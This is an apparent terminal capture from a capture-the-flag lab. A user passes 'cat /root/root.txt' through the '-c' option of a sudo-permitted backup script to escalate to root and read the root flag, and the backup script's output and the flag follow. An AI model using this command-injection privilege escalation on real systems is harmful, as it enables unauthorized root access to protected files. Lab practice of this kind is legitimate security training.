 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c 'cat /root/root.txt' 2>/dev/null
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/M
usic/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Music/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/
alex/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
Backup finished
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
alex@ubuntu:~$